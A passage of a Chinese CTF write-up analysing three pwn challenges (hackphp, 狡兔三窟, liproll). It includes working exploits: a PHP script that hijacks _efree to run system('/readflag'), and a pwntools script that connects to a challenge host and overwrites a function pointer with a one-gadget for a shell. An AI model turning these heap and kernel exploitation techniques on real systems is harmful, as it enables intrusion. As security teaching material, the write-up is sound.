0x00007fa5c088e028│+0x0028: 0x0000000000000006
0x00007fa5c088e030│+0x0030: 0x00007fa5c0872200 → 0x0000004600000001
0x00007fa5c088e038│+0x0038: 0x0000000000000006
0x00007fa5c088e040│+0x0040: 0x000055b970155060 → 0x000001c600000001
0x00007fa5c088e048│+0x0048: 0x0000000000000006
gef➤ tele 0x000055b970154f00 50
0x000055b970154f00│+0x0000: 0x000001c600000001
0x000055b970154f08│+0x0008: 0xd304f972b2628589
0x000055b970154f10│+0x0010: 0x000000000000000c
0x000055b970154f18│+0x0018: "hackphp_edit"
0x000055b970154f20│+0x0020: 0x0000000074696465 ("edit"?)
0x000055b970154f28│+0x0028: 0x0000000000000081
0x000055b970154f30│+0x0030: 0x0000000100000001
0x000055b970154f38│+0x0038: 0x000055b970154f00 → 0x000001c600000001
0x000055b970154f40│+0x0040: 0x0000000000000000
0x000055b970154f48│+0x0048: 0x0000000000000000
0x000055b970154f50│+0x0050: 0x0000000100000001
0x000055b970154f58│+0x0058: 0x00007fa5c3073cb8 → 0x00007fa5c3072095 → 0x6c62757000727473 ("str"?)
0x000055b970154f60│+0x0060: 0x00007fa5c3071480 → <zif_hackphp_edit+0> endbr64 ==> hackphp.so
0x000055b970154f68│+0x0068: 0x000055b970154da0 → 0x013416b6000000a8
0x000055b970154f70│+0x0070: 0x0000000000000000
0x000055b970154f78│+0x0078: 0x0000000000000000
0x000055b970154f80│+0x0080: 0x0000000000000000
0x000055b970154f88│+0x0088: 0x0000000000000000
0x000055b970154f90│+0x0090: 0x0000000000000000
0x000055b970154f98│+0x0098: 0x0000000000000000
0x000055b970154fa0│+0x00a0: 0x0000000000000000
0x000055b970154fa8│+0x00a8: 0x0000000000000031 ("1"?)
0x000055b970154fb0│+0x00b0: 0x000001c600000001
0x000055b970154fb8│+0x00b8: 0xa82920e8d2d87056
0x000055b970154fc0│+0x00c0: 0x000000000000000e
0x000055b970154fc8│+0x00c8: "hackphp_delete"
0x000055b970154fd0│+0x00d0: 0x00006574656c6564 ("delete"?)
0x000055b970154fd8│+0x00d8: 0x0000000000000081
0x000055b970154fe0│+0x00e0: 0x0000000100000001
0x000055b970154fe8│+0x00e8: 0x000055b970154fb0 → 0x000001c600000001
0x000055b970154ff0│+0x00f0: 0x0000000000000000
0x000055b970154ff8│+0x00f8: 0x0000000000000000
0x000055b970155000│+0x0100: 0x0000000000000000
0x000055b970155008│+0x0108: 0x0000000000000000
0x000055b970155010│+0x0110: 0x00007fa5c3071420 → <zif_hackphp_delete+0> endbr64 ==> hackphp.so
0x000055b970155018│+0x0118: 0x000055b970154da0 → 0x013416b6000000a8
0x000055b970155020│+0x0120: 0x0000000000000000
0x000055b970155028│+0x0128: 0x0000000000000000
0x000055b970155030│+0x0130: 0x0000000000000000
0x000055b970155038│+0x0138: 0x0000000000000000
0x000055b970155040│+0x0140: 0x0000000000000000
0x000055b970155048│+0x0148: 0x0000000000000000
0x000055b970155050│+0x0150: 0x0000000000000000
0x000055b970155058│+0x0158: 0x0000000000000031 ("1"?)
0x000055b970155060│+0x0160: 0x000001c600000001
0x000055b970155068│+0x0168: 0xc0938b7014ebbf23
0x000055b970155070│+0x0170: 0x000000000000000b
0x000055b970155078│+0x0178: "hackphp_get"
0x000055b970155080│+0x0180: 0x0000000000746567 ("get"?)
0x000055b970155088│+0x0188: 0x0000000000000081
这里发现调试的时候,残留的heap地址不是固定的,可能重启下就又换了个地址,但是并不影响后续利用,如果出现如上的情况只要`hackphp_edit`的时候多写一个字节,然后算地址的时候处理一下即可。
5. 得到hackphp.so的基址,加上任意地址写,就能够完全控制全局变量`buf`;不过这里要注意一下,`_emalloc`到任意地址的时候,要注意该地址的fake chunk->fd要么指向可写地址,原因是打印的时候也会触发`_emalloc`;要么直接为0,这样下一次`_emalloc`就会重新分配新的page,不会破坏内存。
6. 因此利用的思路为:
* 首先正常`_emalloc(0x100)`,leak出php进程的heap地址。
* 之后通过uaf,申请到该heap中的内存,通过`zif_hackphp_get`得到hackphp.so的加载基址。
* 继续通过uaf,申请到全局变量buf所在的内存空间,覆盖buf指向`memcpy_got`。
* 通过`zif_hackphp_get`得到`memcpy`的地址,计算出libc基址和`system`的地址。
* 再通过`zif_hackphp_edit`覆盖`memcpy_got`处为`/readflag`,以及覆盖`_efree`为`system`。
* 最后调用`zif_hackphp_delete`触发`system`。
7. exp:
<?php
function strToHex($str) {
$hex = "";
for ($i = strlen($str) - 1;$i >= 0;$i--) $hex.= dechex(ord($str[$i]));
$hex = strtoupper($hex);
return $hex;
}
function hexToStr($hex) {
$hex = sprintf("%08x", $hex);
$str = "";
for ($i = strlen($hex) - 2;$i >= 0;$i -= 2) $str.= chr(hexdec($hex[$i] . $hex[$i + 1]));
return $str;
}
function read() {
$fp = fopen('/dev/stdin', 'r');
$input = fgets($fp, 255);
fclose($fp);
$input = chop($input);
return $input;
}
hackphp_create(0x100);
echo read();
hackphp_edit("aaaaaaaabbbbbbbbccccccccdddddddd");
$a = hackphp_get();
echo $a."\n";
echo strlen($a);
$heap_addr = substr($a, -6);
echo $heap_addr."\n";
$heap_addrn = base_convert(strTohex($heap_addr),16,10);
echo $heap_addrn;
echo "\n";
hackphp_create(0xff);
hackphp_edit(hexToStr($heap_addrn + 0xf8));
hackphp_create(0x100);
hackphp_create(0x100);
hackphp_edit("aaaaaaaabbbbbbbbcccccccc");
$edit_addr = substr(hackphp_get(), -6);
$edit_addrn = base_convert(strTohex($edit_addr),16,10);
$buf_addrn = $edit_addrn - 0x1420 + 0x4178;
echo $buf_addrn;
echo "\n";
$buf_addr = hexToStr($buf_addrn-0x10);
$vline = $heap_addrn + 0xC8090;
$memcpy_got = $edit_addrn-0x1420+0x4060;
hackphp_create(0xff);
hackphp_edit($buf_addr);
hackphp_create(0x100);
hackphp_create(0x100);
$payload = "\x00\x00\x00\x00\x00\x00\x00\x00".hexToStr($vline)."\x00\x00".hexToStr($memcpy_got);
hackphp_edit($payload);
$libc = hackphp_get();
$libcn = base_convert(strToHex($libc),16,10) - 0x18e670;
$system_addr = $libcn + 0x55410;
echo $libcn;
$pay = "/readflag\x00\x00\x00\x00\x00\x00\x00".chr($system_addr & 0xFF).chr(($system_addr >> 8) & 0xFF).chr(($system_addr >> 16) & 0xFF).chr(($system_addr >> 24) & 0xFF).chr(($system_addr >> 32) & 0xFF).chr(($system_addr >> 40) & 0xFF);
hackphp_edit($pay);
hackphp_delete();
// echo read();
?>
8. 附上调试过程中踩到的坑:
* 在调用`zif_hackphp_get`的时候,要保证此时内存状态是正常的,因为:
void __fastcall zif_hackphp_get(zend_execute_data *execute_data, zval *return_value)
{
__int64 v2; // rax
if ( buf && buf_size )
{
v2 = zend_strpprintf(0LL, "%s", buf);
return_value->value.lval = v2;
return_value->u1.type_info = (*(_DWORD *)(v2 + 4) & 0x40) == 0 ? 262 : 6;
}
else
{
return_value->u1.type_info = 2;
}
}
其中`zend_strpprintf`会调用到`_emalloc`申请临时buffer,之后用完会释放,若此时内存状态不正常,就会crash。
* 调试的时候可以手动实现一个`read`的功能,将php断住,便于下断点。至于`fopen`被禁用的问题,可以修改`php.ini`中的`disable_function`,把`fopen`给删掉即可。
## 狡兔三窟
1. 首先分析一下几个重要的结构体,以及各个菜单的功能:
* NoteStorageImpl:
struct NoteStorageImpl
{
struct NoteImpl *member_1; // offset = 0
struct NoteImpl *member_2; // offset = 8
struct NoteDBImpl *house; // offset = 0x10
};
* NoteImpl:
struct NoteImpl
{
void *func_get_encourage; // offset = 0
uint8_t vector_status; // offset = 8
vector<char> buf_1; // offset = 0x10
vector<char> buf_2; // offset = 0x1A0
void *malloc; // offset = 0x1B8
}
* NoteDBImpl
struct NoteDBImpl
{
struct NoteImpl *member; // offset = 0
uint8_t status; // offset = 8
}
* editHouse:
__int64 __fastcall NoteStorageImpl::editHouse(NoteStorageImpl *this)
{
NoteImpl *v1; // rax
if ( (unsigned __int8)std::unique_ptr<NoteImpl>::operator bool(this) != 1 )
v1 = (NoteImpl *)std::unique_ptr<NoteImpl>::get((__int64)this + 8);
else
v1 = (NoteImpl *)std::unique_ptr<NoteImpl>::get((__int64)this);
return NoteImpl::add(v1);
}
判断`NoteStorageImpl`中的`member_1`是否为空,若不为空,则操作`member_1`,否则操作`member_2`。
unsigned __int64 __fastcall NoteImpl::add(NoteImpl *this)
{
__int64 v1; // rax
__int64 v2; // rax
__int64 v3; // rax
_QWORD *v4; // rax
__int64 v5; // rax
char v7; // [rsp+17h] [rbp-9h] BYREF
unsigned __int64 v8; // [rsp+18h] [rbp-8h]
v8 = __readfsqword(0x28u);
v7 = 0;
if ( *((_BYTE *)this + 8) != 1 )
{
v1 = std::operator<<<std::char_traits<char>>(&std::cout, "Do you want to clear it?(y/N)");
std::ostream::operator<<(v1, &std::endl<char,std::char_traits<char>>);
std::operator>><char,std::char_traits<char>>(&std::cin, &v7);
if ( v7 == 'y' && *((_BYTE *)this + 8) != 1 )
{
v2 = std::operator<<<std::char_traits<char>>(&std::cout, "you can only clear once!!");
std::ostream::operator<<(v2, &std::endl<char,std::char_traits<char>>);
std::vector<char>::clear((_QWORD *)this + 2);
*((_BYTE *)this + 8) = 1;
}
}
v3 = std::operator<<<std::char_traits<char>>(&std::cout, "content(q to quit):");
std::ostream::operator<<(v3, &std::endl<char,std::char_traits<char>>);
while ( 1 )
{
v4 = (_QWORD *)std::operator>><char,std::char_traits<char>>(&std::cin, &v7);
if ( !(unsigned __int8)std::ios::operator bool((char *)v4 + *(_QWORD *)(*v4 - 0x18LL)) || v7 == 'q' )
break;
if ( (unsigned __int64)std::vector<char>::size((char *)this + 0x10) > 0x1000 )
{
v5 = std::operator<<<std::char_traits<char>>(&std::cout, "nonono!");
std::ostream::operator<<(v5, &std::endl<char,std::char_traits<char>>);
exit(0);
}
std::vector<char>::push_back((char *)this + 16, &v7);
}
return __readfsqword(0x28u) ^ v8;
}
结构体`NoteImpl`成员`buf_1`都有一次`clear`的机会,除此之外,只能通过`push_back`追加,总长度最多为0x1000。
* saveHouse:
__int64 __fastcall NoteStorageImpl::saveHouse(NoteStorageImpl *this)
{
NoteImpl *v1; // rax
__int64 result; // rax
NoteImpl *v3; // rax
__int64 v4; // rax
if ( (unsigned __int8)std::unique_ptr<NoteImpl>::operator bool(this) )
{
v1 = (NoteImpl *)std::unique_ptr<NoteImpl>::get((__int64)this);
result = NoteImpl::save(v1);
}
else if ( (unsigned __int8)std::unique_ptr<NoteImpl>::operator bool((char *)this + 8) )
{
v3 = (NoteImpl *)std::unique_ptr<NoteImpl>::get((__int64)this + 8);
result = NoteImpl::save(v3);
}
else
{
v4 = std::operator<<<std::char_traits<char>>(&std::cout, "You have no house to save!!!");
result = std::ostream::operator<<(v4, &std::endl<char,std::char_traits<char>>);
}
return result;
}
顺序判断`member_1`和`member_2`是否为空,不为空,则调用:
__int64 __fastcall NoteImpl::save(NoteImpl *this)
{
return std::vector<char>::shrink_to_fit((__int64)this + 16);
}
对相应`member_1`(或者`member_2`)结构体中的`buf_1`vector进行`shrink_to_fit`操作,即将vector的大小缩小到满足储存需要并且对齐0x10的最小值;从行为上看,是会将原来所占的buffer给先`free`掉,然后根据原vector的size重新再`malloc`空间。
这是很关键的一个函数,由于vector的所占内存空间的增长方式是倍增,所以如果想要获得某个特定大小的vector,就可通过`shrink_to_fit`来实现,此时vector的倍增基数就变成了可控的大小。
* backup:
unsigned __int64 __fastcall NoteStorageImpl::backup(NoteStorageImpl *this)
{
__int64 v2; // [rsp+18h] [rbp-18h] BYREF
char v3[8]; // [rsp+20h] [rbp-10h] BYREF
unsigned __int64 v4; // [rsp+28h] [rbp-8h]
v4 = __readfsqword(0x28u);
if ( (unsigned __int8)std::unique_ptr<NoteDBImpl>::operator bool((char *)this + 16) != 1 )
{
v2 = std::unique_ptr<NoteImpl>::get((__int64)this);
std::make_unique<NoteDBImpl,NoteImpl *>(v3, &v2);
std::unique_ptr<NoteDBImpl>::operator=((char *)this + 16, v3);
std::unique_ptr<NoteDBImpl>::~unique_ptr(v3);
}
return __readfsqword(0x28u) ^ v4;
}
判断`NoteStorageImpl`中的`house->status`是否为0,若为0则将`member_1`赋值给`house->member`。
* encourage:
__int64 __fastcall NoteStorageImpl::encourage(NoteStorageImpl *this)
{
NoteDBImpl *v1; // rax
__int64 result; // rax
__int64 v3; // rax
if ( (unsigned __int8)std::unique_ptr<NoteDBImpl>::operator bool((char *)this + 16) )// judge if backed up
{
v1 = (NoteDBImpl *)std::unique_ptr<NoteDBImpl>::get((__int64)this + 16);
result = NoteDBImpl::getEncourage(v1);
}
else
{
v3 = std::operator<<<std::char_traits<char>>(&std::cout, "You can not get encourage now!");
result = std::ostream::operator<<(v3, &std::endl<char,std::char_traits<char>>);
}
return result;
}
__int64 __fastcall NoteDBImpl::getEncourage(NoteDBImpl *this)
{
__int64 result; // rax
result = **((unsigned int **)this + 1);
if ( (_DWORD)result )
result = (***((__int64 (__fastcall ****)(_QWORD))this + 1))(*((_QWORD *)this + 1));
return result;
}
在`house`存在的情况下,且`house->member`以及`house->member->func_get_encourage`不为0,则调用相应的`house->member->func_get_encourage`函数。
* delHouse:
__int64 __fastcall NoteStorageImpl::delHouse(NoteStorageImpl *this)
{
NoteDBImpl *v1; // rax
__int64 result; // rax
__int64 v3; // rax
if ( (unsigned __int8)std::unique_ptr<NoteDBImpl>::operator bool((char *)this + 16) )// judge if backed up
{
v1 = (NoteDBImpl *)std::unique_ptr<NoteDBImpl>::get((__int64)this + 16);
NoteDBImpl::setdel(v1);
result = std::unique_ptr<NoteImpl>::reset((__int64)this, 0LL);
}
else
{
v3 = std::operator<<<std::char_traits<char>>(&std::cout, "You can not delete now!");
result = std::ostream::operator<<(v3, &std::endl<char,std::char_traits<char>>);
}
return result;
}
NoteDBImpl *__fastcall NoteDBImpl::setdel(NoteDBImpl *this)
{
NoteDBImpl *result; // rax
result = this;
*(_BYTE *)this = 1;
return result;
}
__int64 __fastcall std::unique_ptr<NoteImpl>::reset(__int64 a1, __int64 a2)
{
__int64 v2; // rax
__int64 result; // rax
__int64 v4; // rax
__int64 v5; // [rsp+0h] [rbp-10h] BYREF
__int64 v6; // [rsp+8h] [rbp-8h]
v6 = a1;
v5 = a2;
v2 = std::__uniq_ptr_impl<NoteImpl,std::default_delete<NoteImpl>>::_M_ptr(a1);
std::swap<NoteImpl *>(v2, &v5);
result = v5;
if ( v5 )
{
v4 = std::unique_ptr<NoteImpl>::get_deleter(v6);
result = std::default_delete<NoteImpl>::operator()(v4, v5);
}
return result;
}
在`house`存在的情况下,置`house->status`为1,并释放`house->member`内存空间以及置`NoteStorageImpl->member_1`为0。
显然这里`house->member`本身并没有置0,且`delHouse`和`encourage`也没有检查就使用了,显然存在uaf。
* show:
int __fastcall NoteStorageImpl::show(NoteStorageImpl *this)
{
NoteDBImpl *v1; // rax
int result; // eax
__int64 v3; // rax
if ( (unsigned __int8)std::unique_ptr<NoteDBImpl>::operator bool((char *)this + 16) )
{
v1 = (NoteDBImpl *)std::unique_ptr<NoteDBImpl>::get((__int64)this + 16);
result = NoteDBImpl::gift(v1);
}
else
{
v3 = std::operator<<<std::char_traits<char>>(&std::cout, "NO!");
result = std::ostream::operator<<(v3, &std::endl<char,std::char_traits<char>>);
}
return result;
}
int __fastcall NoteDBImpl::gift(NoteDBImpl *this)
{
int result; // eax
result = *(unsigned __int8 *)this;
if ( (_BYTE)result )
result = puts(*((const char **)this + 1));
return result;
}
在`backup`并且`delHouse`之后(即`house->status = 1`),调用此函数可以打印出`house->member` 内容。
2. 根据以上分析,可以发现,当依次调用了`backup`和`delHouse`功能后,虽然`NoteStorageImpl->member_1 = 0`且空间被释放,但是`NoteStorageImpl->house->member`却没有清空;于是只要再把这块空间`malloc`出来,就可以通过`show`把该块chunk中残留的一些指针leak出来,同时如果把该`NoteImpl->func_get_encourage`给劫持成onegadget,再调用就可以getshell了。
3. 其实题目也有些小提示,比如特意在`NoteImpl`结构体中`offset = 0x1b8`的位置留了一个`malloc`的地址可以用来leak libc,在`offset = 0x1a0`的地方留一个vector结构体可以用来leak heap。
4. 整个利用思路如下:
* 首先依次调用`backup`和`delHouse`,将`member_1`给释放掉;此时tcache中存在一个`size = 0x350`的chunk,接下来利用就是围绕这个chunk。
* 调用`editHouse`(此时不`clear`),写入0x1a0字节的数据,由于实际是通过不断地`push_back`写入的,所以最终会得到一个`size = 0x290`的chunk。
* 调用`save`,触发对上述提到的chunk进行`shrink_to_fit`,从而将`0x290`的chunk释放掉,得到一个`size = 0x1b0`的chunk。
* 继续进行`editHouse`,继续`push_back`写入0x10个字节数据,因为`push_back`的过程中,vector的size会不断增大,从而最终超过该chunk的size,vector就会进行倍增,从而`malloc`出一个`size = 0x350`的chunk,也就是拿到了`NoteStorageImpl->member_1`(或`NoteStorageImpl->house->member`)所在的chunk;这样再通过`show`就能leak出紧跟在后面的heap和malloc的地址。
* 最后调用`editHouse`,并`clear`掉vector,即后续`push_back`会从chunk头开始,这样就可以覆盖`house->member->func_get_encourage = onegadget`。
* 调用`encourage`功能,触发onegadget。
5. exp:
#!/usr/bin/env python
# -*- coding: utf-8 -*- from pwn import *
import sys, os, re
context(arch='amd64', os='linux', log_level='debug')
p = remote('106.14.216.214', 27972)
p.sendlineafter(">> ", "3")
p.sendlineafter(">> ", "5")
p.sendlineafter(">> ", "1")
p.sendlineafter("Do you want to clear it?(y/N)", "n")
p.sendlineafter("content(q to quit):", "A" * 0x1A0 + "q")
p.sendlineafter(">> ", "2")
p.sendlineafter(">> ", "1")
p.sendlineafter("Do you want to clear it?(y/N)", "n")
p.sendlineafter("content(q to quit):", "A" * 8 + "heapaddr" + "q")
p.sendlineafter(">> ", "6")
p.recvuntil("heapaddr")
heap_base = u64(p.recv(6).ljust(8, "\x00")) - 0x121e5
p.sendlineafter(">> ", "1")
p.sendlineafter("Do you want to clear it?(y/N)", "n")
p.sendlineafter("content(q to quit):", "libcaddr" + "q")
p.sendlineafter(">> ", "6")
p.recvuntil("libcaddr")
libc_base = u64(p.recv(6).ljust(8, "\x00")) - libc.sym['malloc']
p.sendlineafter(">> ", "1")
p.sendlineafter("Do you want to clear it?(y/N)", "y")
p.sendlineafter("content(q to quit):", p64(heap_base + 0x11e98) + p64(libc_base + 0x10a41c) + 'q')
p.sendlineafter(">> ", "4")
success("libc_base: " + hex(libc_base))
success("heap_base: " + hex(heap_base))
p.interactive()
## liproll
1. 首先解包rootfs,查看init:
#!/bin/sh
mount -t proc proc /proc
mount -t sysfs sysfs /sys
mount -t devtmpfs none /dev
mkdir -p /dev/pts
mount -vt devpts -o gid=4,mode=620 none /dev/pts
chmod 666 /dev/ptmx
echo 1 > /proc/sys/kernel/kptr_restrict
echo 1 > /proc/sys/kernel/dmesg_restrict
chown -R root:root /bin /usr /root
echo "flag{this_is_a_test_flag}" > /root/flag
chmod -R 400 /root
chmod -R o-r /proc/kallsyms
chmod -R 755 /bin /usr
cat /root/banner
insmod /liproll.ko
chmod 777 /dev/liproll
setsid /bin/cttyhack setuidgid 1000 /bin/sh
echo 'sh end!\n'
poweroff -d 1800000 -f &
umount /proc
umount /sys
poweroff -d 0 -f
可以看出加载了一个名为liproll的driver,并且dmesg信息和/proc/kallsyms都不可读。
从run.sh:
#!/bin/sh
qemu-system-x86_64 \
-kernel ./bzImage \
-append "console=ttyS0 root=/dev/ram rw oops=panic panic=1 quiet kaslr" \
-initrd ./rootfs.cpio \
-nographic \
-m 2G \
-smp cores=2,threads=2,sockets=1 \
-monitor /dev/null \
可以知道开启了kaslr保护。
2. 从rootfs中拿出liproll.ko分析,关键函数有:
* liproll_unlocked_ioctl:
__int64 __fastcall liproll_unlocked_ioctl(__int64 a1, unsigned int a2, __int64 a3)
{
__int64 result; // rax
if ( a2 == 0xD3C7F03 )
{
create_a_spell();
result = 0LL;
}
else if ( a2 > 0xD3C7F03 )
{
if ( a2 != 0xD3C7F04 )
return 0LL;
choose_a_spell(a3);
result = 0LL;
}
else
{
if ( a2 != 0xD3C7F01 )
{
if ( a2 == 0xD3C7F02 )
{
global_buffer = 0LL;
*(&global_buffer + 1) = 0LL;
}
return 0LL;
}
cast_a_spell(a3);
result = 0LL;
}
return result;
}
可以通俗地理解为菜单,提供了create,cast,choose,reset功能,其中:
* create:
__int64 create_a_spell()
{
__int64 v0; // rax
__int64 v1; // rbx
__int64 result; // rax
v0 = 0LL;
while ( 1 )
{
v1 = (int)v0;
if ( !lists[v0] )
break;
if ( ++v0 == 0x10 )
return printk("[-] Full!\n");
}
result = kmem_cache_alloc_trace(kmalloc_caches[8], 0xCC0LL, 0x100LL);
if ( !result )
return create_a_spell_cold();
lists[v1] = result;
return result;
}
简单地通过kmalloc申请一个0x100的chunk,存在`list`数组里(这里`kmem_cache_alloc_trace(kmalloc_caches[8],
0xCC0LL, 0x100LL);`个人认为可能是被优化了,行为上应该等价于`kmalloc(0x100)`,不过不是很重要。
* choose:
void *__fastcall choose_a_spell(unsigned int *a1)
{
__int64 v1; // rax
void *result; // rax
v1 = *a1;
if ( (unsigned int)v1 > 0xFF )
return (void *)choose_a_spell_cold();
result = (void *)lists[v1];
if ( !result )
return (void *)choose_a_spell_cold();
global_buffer = result;
*((_DWORD *)&global_buffer + 2) = 0x100;
return result;
}
把`list`数组中,给定下标中存在的指针赋值给`global_buffer`,并且把`*((_DWORD *)&global_buffer +
2)`(其实就是size)设置为0x100。
显然这里下标是来源于用户程序可控的,且判断只需要小于0x100,`list` 本身容量就是0x10,显然存在溢出。
* reset:
global_buffer = 0LL;
*(&global_buffer + 1) = 0LL;
清空`global_buffer`并且设置`size = 0`。
* cast:
unsigned __int64 __fastcall cast_a_spell(__int64 *a1)
{
unsigned int v1; // eax
int v2; // edx
__int64 v3; // rsi
_BYTE v5[256]; // [rsp+0h] [rbp-120h] BYREF
void *v6; // [rsp+100h] [rbp-20h]
int v7; // [rsp+108h] [rbp-18h]
unsigned __int64 v8; // [rsp+110h] [rbp-10h]
v8 = __readgsqword(0x28u);
if ( !global_buffer )
return cast_a_spell_cold();
v6 = global_buffer;
v1 = *((_DWORD *)a1 + 2);
v2 = 0x100;
v3 = *a1;
if ( v1 <= 0x100 )
v2 = *((_DWORD *)a1 + 2);
v7 = v2;
if ( !copy_from_user(v5, v3, v1) )
{
memcpy(global_buffer, v5, *((unsigned int *)a1 + 2));
global_buffer = v6;
*((_DWORD *)&global_buffer + 2) = v7;
}
return __readgsqword(0x28u) ^ v8;
}
这里`*((_DWORD *)a1 + 2);`是来自于用户程序的,且`copy_from_user`的size参数正好来自于`*((_DWORD *)a1
+ 2);`,而没有检查,所以存在stack overflow。
这样,`v6`和`v7`的值都可以被覆盖,也就是说`glabal_buffer`和`size`都是完全可控的。
* read:
__int64 __fastcall liproll_read(__int64 a1, __int64 a2, __int64 a3)
{
_QWORD v5[35]; // [rsp+0h] [rbp-118h] BYREF
v5[32] = __readgsqword(0x28u);
if ( global_buffer )
{
if ( (unsigned __int64)global_buffer >= vmlinux_base + 0x12EE908
&& (unsigned __int64)global_buffer < vmlinux_base + 0x13419A0 )
{
return liproll_read_cold();
}
memcpy(v5, global_buffer, *((unsigned int *)&global_buffer + 2));
if ( !copy_to_user(a2, v5, a3) )
return a3;
}
return -1LL;
}
可以注意到这里的`memcpy`,在`*((unsigned int *)&global_buffer +
2)`可控的情况下,同样存在溢出;也可以通过设置`size = 0`,或者放大`a3`参数的值,leak出栈上的数据。
* write:
__int64 __fastcall liproll_write(__int64 a1, __int64 a2, unsigned __int64 a3)
{
__int64 v3; // rbx
_BYTE *v4; // rcx
char *v5; // rdi
_QWORD v7[35]; // [rsp+0h] [rbp-118h] BYREF
v7[32] = __readgsqword(0x28u);
if ( !global_buffer )
return -1LL;
v3 = 256LL;
if ( a3 <= 0x100 )
v3 = a3;
if ( copy_from_user(v7, a2, v3) )
return -1LL;
v4 = global_buffer;
if ( (unsigned int)v3 < 8 )
{
if ( (v3 & 4) != 0 )
{
*(_DWORD *)global_buffer = v7[0];
*(_DWORD *)&v4[(unsigned int)v3 - 4] = *(_DWORD *)((char *)v7 + (unsigned int)v3 - 4);
}
else if ( (_DWORD)v3 )
{
*(_BYTE *)global_buffer = v7[0];
if ( (v3 & 2) != 0 )
*(_WORD *)&v4[(unsigned int)v3 - 2] = *(_WORD *)((char *)v7 + (unsigned int)v3 - 2);
}
}
else
{
v5 = (char *)(((unsigned __int64)global_buffer + 8) & 0xFFFFFFFFFFFFFFF8LL);
*(_QWORD *)global_buffer = v7[0];
*(_QWORD *)&v4[(unsigned int)v3 - 8] = *(_QWORD *)((char *)&v7[-1] + (unsigned int)v3);
qmemcpy(v5, (char *)v7 - (v4 - v5), 8LL * ((unsigned int)(v3 + (_DWORD)v4 - (_DWORD)v5) >> 3));
}
return v3;
}
这个函数就是向`global_buffer`里写入数据。
3. 其次调试的过程中发现,这里的`kaslr`和用户态程序的`aslr`不太一样,不论是liproll模块的相关的函数地址,还是kernel的一些内核函数,都不是简单的相对于base address有一个固定的偏移,而近乎是完全随机的感觉;比如对于liproll模块:
/ $ cat /sys/module/liproll/sections/.
../ .text.cast_a_spell
./ .text.check_bound
.bss .text.choose_a_spell
.data .text.create_a_spell
.exit.text .text.liproll_open
.gnu.linkonce.this_module .text.liproll_read
.init.text .text.liproll_release
.note.Linux .text.liproll_unlocked_ioctl
.note.gnu.build-id .text.liproll_write
.orc_unwind .text.reset_the_spell
.orc_unwind_ip .text.unlikely.cast_a_spell
.rodata.str1.1 .text.unlikely.choose_a_spell
.rodata.str1.8 .text.unlikely.create_a_spell
.strtab .text.unlikely.liproll_read
.symtab
每个函数都有独立的section,而这些section实际加载的地址都是不可预测的(当然section和section之间的相对偏移可能是有一定的预测性的,比如.bss和.data
section相差0x4c0就是固定的,后面利用会用到这点)。
同样的,从bzImage中提取出vmlinux分析,也可以发现,存在着类似的.text.func_name的section,使得`prepare_kernel_cred`和`commit_creds`偏移不是相对vmlinux_base固定;但是像`liproll_open`中通过`copy_page`函数地址算出vmlinux_base的时候,减去固定偏移,可以看出`copy_page`的偏移是固定的,同时vmlinux文件中不存在`.text.copy_page`的section。
4. 其次,在`liproll_read`这里,有一个check,即:
if ( (unsigned __int64)global_buffer >= vmlinux_base + 0x12EE908
&& (unsigned __int64)global_buffer < vmlinux_base + 0x13419A0 )
{
return liproll_read_cold();
}
那么`vmlinux_base + 0x12EE908 ~ vmlinux_base +
0x13419A0`这部分内存就显得很可疑,调试中发现,这部分内存正好是`__ksymtab`,`__ksmtab_gpl`和`ksymtab_strings`这三个section。
重点在于,`__ksymtab`这个section,相当于一个`size=0xC`的结构体的数组,前4 bytes表示函数地址的偏移,中间4
bytes表示函数名的偏移,最后4 bytes也是偏移:
__ksymtab:FFFFFFFF822EE908 __ksymtab segment dword public 'CONST' use64
__ksymtab:FFFFFFFF822EE908 assume cs:__ksymtab
__ksymtab:FFFFFFFF822EE908 ;org 0FFFFFFFF822EE908h
__ksymtab:FFFFFFFF822EE908 ; struct func_struct _ksymtab_array[5944]
__ksymtab:FFFFFFFF822EE908 __ksymtab_array dd 0FF15CB08h, 207DFh, 314F1h
__ksymtab:FFFFFFFF822EE908 ; DATA XREF: sub_FFFFFFFF81505000+11C↑o
__ksymtab:FFFFFFFF822EE908 ; sub_FFFFFFFF81505000+123↑o ...
__ksymtab:FFFFFFFF822EE908 dd 0FF331E4Ch, 29490h, 314E5h
__ksymtab:FFFFFFFF822EE908 dd 0FF4EC780h, 30040h, 314D9h
__ksymtab:FFFFFFFF822EE908 dd 0FF4ED4F4h, 30079h, 314CDh
__ksymtab:FFFFFFFF822EE908 dd 0FF4ED4C8h, 300A8h, 314C1h
__ksymtab:FFFFFFFF822EE908 dd 0FF4EBE5Ch, 2FFECh, 314B5h
__ksymtab:FFFFFFFF822EE908 dd 0FF4EE630h, 30038h, 314A9h
__ksymtab:FFFFFFFF822EE908 dd 0FF4EC284h, 2FFE8h, 3149Dh
__ksymtab:FFFFFFFF822EE908 dd 0FF4EEDA8h, 3005Ah, 31491h
__ksymtab:FFFFFFFF822EE908 dd 0FF4EBDFCh, 30000h, 31485h
__ksymtab:FFFFFFFF822EE908 dd 0FF377750h, 2A291h, 31479h
__ksymtab:FFFFFFFF822EE908 dd 0FF2A8794h, 26BC4h, 3146Dh
__ksymtab:FFFFFFFF822EE908 dd 0FF2A7538h, 26BB1h, 31461h
__ksymtab:FFFFFFFF822EE908 dd 0FF2A751Ch, 26B94h, 31455h
__ksymtab:FFFFFFFF822EE908 dd 0FF982850h, 48936h, 31449h
__ksymtab:FFFFFFFF822EE908 dd 0FF5000A4h, 30CC7h, 3143Dh
__ksymtab:FFFFFFFF822EE908 dd 0FF4D9CF8h, 2F487h, 31431h
__ksymtab:FFFFFFFF822EE908 dd 0FF4C3EDCh, 2E471h, 31425h
__ksymtab:FFFFFFFF822EE908 dd 0FF2CF4C0h, 270CDh, 31419h
__ksymtab:FFFFFFFF822EE908 dd 0FF97BA04h, 48682h, 3140Dh
__ksymtab:FFFFFFFF822EE908 dd 0FF32DE88h, 2912Bh, 31401h
__ksymtab:FFFFFFFF822EE908 dd 0FF4AA3DCh, 2D565h, 313F5h
__ksymtab:FFFFFFFF822EE908 dd 0FF4CF520h, 2E8E4h, 313E9h
__ksymtab:FFFFFFFF822EE908 dd 0FF4CF5E4h, 2E8FEh, 313DDh
__ksymtab:FFFFFFFF822EE908 dd 0FF4CF7E8h, 2E954h, 313D1h
__ksymtab:FFFFFFFF822EE908 dd 0FF4CF4CCh, 2E878h, 313C5h
__ksymtab:FFFFFFFF822EE908 dd 0FF4CF450h, 2E85Dh, 313B9h
__ksymtab:FFFFFFFF822EE908 dd 0FF4CF664h, 2E8EFh, 313ADh
